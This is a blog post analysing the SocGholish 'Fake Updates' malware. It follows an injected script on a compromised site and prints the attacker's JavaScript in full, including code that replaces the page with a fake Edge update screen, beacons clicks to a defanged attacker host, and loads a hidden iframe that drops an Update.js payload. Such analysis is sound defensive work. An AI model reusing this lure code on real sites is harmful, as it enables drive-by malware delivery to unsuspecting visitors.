Fake Updates - Part 1
For my first attempt at malware analysis blogging, I wanted to go with something familiar. I’ve seen the “Fake Updates” or SocGholish breed of malware both at work and during personal research, so I decided to begin here.
One can find many useful, and far better, analysis on this malware from many fantastic researchers simply with light Googling. My intent is not to break new ground, but rather to get the hang of transcribing my thought process and methods in a succinct and understandable way – once I’ve accomplished this, then I will begin to attempt to poke around in the unknown.
Starting Out
For those who may not be aware, social media is a great place for finding IOCs, or indicators of compromise. Simply head to the Twitter Explore page and search a particular malware family. Note: as of today it appears Twitter no longer allows non-user accounts to sort the Explore results by “recent”, which makes things a bit more difficult. Edit: I spoke too soon, the feature appears to be back as of 1/26/23.
Nevertheless, using Twitter I searched for “SocGholish” and found a tweet published a few days ago from @RootkitHalo
https://twitter.com/RootkitHalo/status/1610647981266698242?s=20&t=btWSUQgaXQXCe6G8YaEygw.

It appears sapboost[.]com may be worth checking out. I dropped it into URLScan.io to take an initial look. Scrolling through the DOM section, I noticed a suspicious script referencing a domain with a long path. Based on previous investigations, this looks similar to injected scripts I have seen on other compromised sites, all of which led to a SocGholish payload.

<script async="" src="hxxps://taxes[.]rpacx[.]com/Db3LT4AuAlbSGri9pNj490sUTJorxDreSplsr42KB4ISAegLswAiDwMbb2EvZCqw" type="d2be214ae0a8a44b9a5aa916-text/javascript">
Note: Based on past experience, URLScan.io will not always capture these injected JavaScript snippets on compromised sites. In some cases, there appears to be some logic in place which looks for a referrer, and if one is not found, the JavaScript will not be written to the page. I am not certain, but I believe in some cases Google Tags may be repurposed for this sort of activity. If you ever run into this issue, a simple cURL command should suffice.
curl -k https://<compromised_domain> -A "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36" --referer "https://www.google.com" -o <output_file>
Exploring The Embedded Script
Taking the url from the embedded JS, I could try to cURL it and see what comes back. However, some infected sites will track visitors using various methods, including IP address, and only allow one trip through the attack chain per visitor, in part to make it more difficult for security researchers to investigate. With this in mind, I instead fired up a Windows VM, configured BurpSuite to capture my web traffic, and visited sapboost[.]com in the browser.

And there we go, a page stating my version of Edge needs an update. How kind of this site to help me stay on the cutting edge of the browser wars.
Now let’s break it down and see how I ended up here.
BurpSuite Results

Here is the initial request to sapboost[.]com in Burpsuite, with the embedded script shown in the response.

Next, the first request out to the new domain: taxes[.]rpacx[.]com

The response checks a few items:
- Does the user agent indicate a Windows device? If not, do nothing.
- Checks for the domain name of the site saved as an object in local storage. If it exists, do nothing. Likely a quick check to weed out repeat visitors.
- Checks for the existence of Wordpress cookies, specifically whether the user is logged into a Wordpress account. If so, do nothing.
- Checks whether a window property called “jQueryLanding” exists, which is not a default property of the window object. If it exists, do nothing.
If all these checks pass, create the jQueryLanding property in the window object and assign the value “true”. This will cause the last check to fail if this section of code is executed again.
Next, dynamically embed a script tag with a new random character path to the victim site, directly above the first script tag in the DOM.
hxxps://taxes[.]rpacx[.]com/5UVv7hzd//UCIN0fZn3nxx/eQfVQ6EkFcnv4OoKjGCYP2PDddTY9p4zlo93or+Kn
Shown below is the response to the request to the new embedded script source. The intended effect of the response content is to render the fake update page shown in the screenshot.
Fake Update Page
I’m going to go into detail in regard to the functionality of the update page - if you aren’t interested, feel free to skip ahead.
Starting with the first line of the function - it creates a variable (with a name value of the current domain) inside the local storage object and sets the value to “1”. A previous script in the chain checked whether this variable existed, and if it did, stopped execution. This is another check to stop repeat visitors or security researchers from running through the infection chain multiple times.
Then, set the domain variable to the domain used previously to fetch additional injected JS. Going forward, we’ll refer to this domain as the stage2 domain.
The sendStatistics function is interesting, it creates a variable i of type Image and sets the src to the stage2 with the argument appended to it. We’ll come back to this later.
Next, a nested for loop removes several attributes from the document head and body, and right after this the innerHTML of the document head and body are hardcoded. Looking closely we can see strings referencing updates to the browser. Essentially what this does is remove all content from the infected site and replace it with the fake update graphics. This way, the domain in the browser search bar doesn’t change and no “popups” or additional calls to external domains are needed to serve up the content. The goal of this behavior is to reduce suspicion by intended victims and make them think the website actually requires a browser update in order to function.
(function() {
    window.localStorage[window.location.hostname] = 1;
    var domain = 'hxxps://taxes[.]rpacx[.]com/';

    function sendStatistics(type) {
        var i = new Image();
        i.src = domain + type;
    }
    var elems = [document.documentElement, document.head, document.body];
    var attrs = ['class', 'style', 'lang', 'id', 'dir'];
    for (var i = 0; i < elems.length; i++) {
        for (var j = 0; j < attrs.length; j++) {
            try {
                elems[i].removeAttribute(attrs[j]);
            } catch (e) {}
        }
    }
    document.head.innerHTML = '<meta http-equiv="content-type" content="text/html; charset=UTF-8">' + '<meta charset="utf-8">' + '<title>Update Edge</title>' + '<link href="' + domain + 'updateassets/css.css" rel="stylesheet">' + '<link href="' + domain + 'updateassets/favicon/edge.ico" rel="icon" type="image/ico">';
    document.body.innerHTML = '<div class="compact fatnav-header" id="header">' + ' <div class="g-section no-collapse">' + '  <div class="g-unit g-first" id="header-logo">' + '   <a href="#"><img id="logo" src="' + domain + 'updateassets/logo/edge.png"></a>' + '  </div>' + ' </div>' + '</div>' + '<div class="browser-landing" id="main">' + ' <div class="compact browser-benefits">' + '  <section id="marquee">' + '  <h1 id="main-title" tabindex="-1">You are using an older version of Edge</h1>' + '  <p class="browser-promo">Update now to keep your Edge browser running smoothly and securely.</p>' + '  <p class="browser-promo">Your download will begin automatically. If not, click here:</p>' + '  <a class="button eula-download-button download-button desktop-only hide-cros" href="javascript:void(0)">Update Edge</a>' + '  <img class="hi-dpi empty-area section-hero" src="' + domain + 'updateassets/img/edge.jpg">' + '  </section>' + ' </div>' + '</div>';
The following try/catch statement is to (I believe) effectively render the newly created innerHTML in the document body, but I am certainly no web dev expert.
Once this is complete, the setInterval method is called, with two arguments - an anonymous function and the value 500. The method is built into JS, and repeatedly calls a function or executes a code snippet, with a fixed time delay (in milliseconds) between each call.
At a quick glance, this appears to check child nodes to make sure they have a className set and ensure the className includes certain strings, otherwise the child node is removed. There is also a line which I am unclear on - I think it removes Google Tag Manager scroll depth tracking, but I am not positive.
	try {
        var y = document.body;
        var z = y.cloneNode(true);
        y.parentNode.replaceChild(z, y);
    } catch (e) {}

    setInterval(function() {
        try {
            var nodes = document.body.childNodes;
            nodes.forEach(function(el) {
                if (!el.className || (el.className.indexOf('fatnav-header') === -1 && el.className.indexOf('browser-landing') === -1)) {
                    el.parentNode.removeChild(el);
                }
            });
        } catch (e) {}
        try {
            google_tag_manager.autoEventsSettings = {};
        } catch (e) {}
    }, 500);
Ok, on to some more interesting items. An eventListener is created on the keydown event, which is triggered when any key is pressed. The function assigned to the eventListener checks whether the key is F5, and if so, cancels the “default action” of the key press. This effectively stops the user from refreshing the page using the F5 key.
Next, after setting some variables, a document onmousemove event is created to call the previously seen sendStatistics function when the mouse is moved. After the event is triggered, the mouseMove variable is set to true, so the if statement will not be entered a second time, and the event trigger itself is set to null after the sendStatistics function returns. This should capture the very first mouse movement.
Looking back at the sendStatistics function, recall it appends the argument to the stage2 domain - so it would create an image object with a src value of the stage2 domain plus what appears to be a file path of random values followed by a bae64 encoded string. The b64 does not decode to anything intelligible, so assuming this is just a value to help track the first mouse movement and nothing more.
One of the variables previously set was btn, which refers to the “Download Edge” button seen in the fake update page screenshot. The onmouseover event for the btn variable is set with a custom function, which will use sendStatistics to relay another base64 string to the stage2 domain. Just like the previous onmousemove event, this appears to be to track the time when the user moved the mouse over the download button.
Finally, a function is created and assigned to an eventListener. This function sends yet another base64 encoded value to the stage2 server when the victim clicks on the download button.
Making an educated guess - this tracking is used to help the malware operators learn how intended victims interact with the fake update page, and possibly make improvements in the future. For example, if a large number of distinct users visited the site, moved the mouse around, but never hovered over or clicked the download button, this could indicate the fake page is not believable, and graphical changes may be in order. Users with long intervals between first mouse movement and the download click might indicate security researchers.
    function onkeydownFunc(e) {
        try {
            if (e.key == 'F5') {
                e.preventDefault();
                return false;
            }
        } catch (e) {}
    }
    window.addEventListener('keydown', onkeydownFunc, true);
    var btn = document.getElementsByClassName('download-button')[0];
    var mouseMove = false;
    var buttonOver = false;
    var buttonClick = false;
    document.onmousemove = function() {
        if (!mouseMove) {
            mouseMove = true;
            sendStatistics('/d37zfMjENqPAU7hblNtj9dM+Jwh+ddUUGbMUx3Kr3/pNzB41B72ptO1pOjNX5IMXkiBbWSqBGJGf/uHYw9mmw==');
            document.onmousemove = null;
        }
    };
    btn.onmouseover = function() {
        if (!buttonOver) {
            buttonOver = true;
            sendStatistics('zRyoHR7csakMS1IExZAVlxNEubNBn0J788Dz7f4yyALR/FtAvcPzbvEBHvv9RYPg2crn1O+OXvMxQDGlhNRczw==');
            btn.onmouseover = null;
        }
    };

    function btnClickStat(e) {
        if (!buttonClick) {
            buttonClick = true;
            sendStatistics('PcYK9TMYPSAiCsqBzqoiV0UH7NwwZmA+wi1D7dARErVvNT7k8978eKYF54Ux6RAIONHlZZq130tYWLW2Yt6xRg==');
        }
    }
    btn.addEventListener('click', btnClickStat, true);
Getting to the good stuff now. An iframe element is created, given the browser-landing class, and assigned a src with a base64 encoded string as the value. The style is set to not render any new content on the page by assigning the value “none” to the display property. The iframe element is then appended to the document body.
Note: an iframe is an “inline frame”, essentially another webpage within the webpage. The original page can communicate with the iframe; one way to do this is by posting messages, which we will see done here.
After the iframe is created a function called btnClickAction is defined. The purpose of this function is to send the string download to the iframe when the download button is clicked. Once the message is sent, the function sets the btnActionClicked variable to true and returns “false”, essentially cancelling the rest of the default actions performed when event listeners are triggered, including following the link.
After the btnClickAction eventListener is set up, one last eventListener is created. From the docs - “The message event is fired on a Window object when the window receives a message, for example from a call to Window.postMessage() from another browsing context.” Assuming, this eventListener is waiting for the iframe to send it a message.
Once the message from the iframe is received, if the string sent is loaded and the bntActionClicked variable has been set to true, then the string download is sent to the iframe once again.
    var iframe = document.createElement('iframe');
    iframe.classList.add('browser-landing');
    iframe.src = 'data:text/html;base64,PGh0bWw+PGhlYWQ+PC9oZWFkPjxib2R5PjxzY3JpcHQgc3JjPSdodHRwczovL3RheGVzLnJwYWN4LmNvbS82WTU5a2JxcFRhUm5wbVBtWTc2amhWWkxoL1lPcmwwL0NQZjhRYXRMY21CYk9tWjhpSFFsSXhkT1dXOUcxdk9ibWhYVWYzSVhwUys2a2VnU3JXZng3QT09Jz48L3NjcmlwdD48L2JvZHk+PC9odG1sPg==';
    iframe.style.display = 'none';
    document.body.appendChild(iframe);
    var btnActionClicked = false;

    function btnClickAction(e) {
        try {
            iframe.contentWindow.postMessage('download', "*");
        } catch (e) {}
        btnActionClicked = true;
        return false;
    }
    btn.addEventListener('click', btnClickAction, true);

    window.addEventListener("message", function(event) {
        if (event.data == 'loaded') {
            if (btnActionClicked) {
                iframe.contentWindow.postMessage('download', "*");
            }
        }
    });
})();
Alright, that was a lot to cover. Ending this section now for readability. In the following section, I will examine the contents of the iframe and explain how it interacts with the original webpage.
IFrame Contents
In the previous section we saw the iframe.src had been set to a base64 encoded string - let’s take a look at it.
<html><head></head><body>
<script src='hxxps://taxes[.]rpacx[.]com/6Y59kbqpTaRnpmPmY76jhVZLh/YOrl0/CPf8QatLcmBbOmZ8iHQlIxdOWW9G1vObmhXUf3IXpS+6kegSrWfx7A=='></script>
</body></html>
Yet another call to the stage2 domain. The response is below, more JS captured via BurpSuite.
A few variables are created initially: a filename, an empty var called file, and a variable containing a base64 decoded string. String removed for readability, it was very long.
var filename = "Update.js";
var filePlain = window.atob('<long_b64_string>');
var file;
if (filename.substr(-4) == '.zip' || filename.substr(-4) == '.rar' || filename.substr(-4) == '.iso') {
    var binArray = new Uint8Array(filePlain.length);
    for (var i = 0; i < filePlain.length; i++) {
        binArray[i] = filePlain.charCodeAt(i);
    }
    file = new Blob([binArray], {
        type: 'application/octet-stream'
    });
} else {
    file = new Blob([filePlain], {
        type: 'application/json'
    });
}
var btn = document.createElement('a');
btn.href = URL.createObjectURL(file);
btn.download = filename;
document.body.appendChild(btn);
parent.postMessage('loaded', "*");
window.addEventListener("message", function(event) {
    if (event.data == 'download') {
        setTimeout(function() {
            btn.click();
        }, 100);
    }
});
An if/else statement checks for certain file extensions on the filename variable, and populate the file variable accordingly. I’m not sure whether the filename is populated dynamically in response to checks of the victim’s system/IP/etc but this is possible. In both cases the file variable is created as a blob and contains either binary data or plaintext. In our case, the base64 decoded data saved to the blob appears to be even more Javascript. Referring to this as the payload.
Next, an anchor element is created and an objectURL referencing payload is assigned as the href parameter. Turning to the docs again, the createObjectURL method creates a representation of the File or Blob object passed to it. The download property is set to the filename variable, which causes the browser to treat the linked URL as a download, and assigns the name Update.js to the download. The btn node is then appended to the document body.
Once the payload is extracted and configured as a “downloadable” link, the iframe sends a message to the original webpage with the contents loaded. Looking back at the previous section, recall a listener was created waiting for a message from the iframe with these contents. Once this message is received, the parent webpage will check whether the download button has been clicked by the user, and once again send the message download back to the iframe.
The iframe has also created an eventListener, waiting for the parent webpage to send the download message. Once this is received, the iframe performs the click action on the btn object, simulating a download of the payload. No web download actually occurs however, as the payload was previously saved to the page in blob form.
Conclusion
So far, I’ve walked through the malicious embedded Javascript on a victim site, and followed it to a simulated download containing a large JavaScript payload with the name Update.js. As this post is already quite lengthy, I am going to break it into two parts, and will dig into the JS payload and any follow up activity in a new post.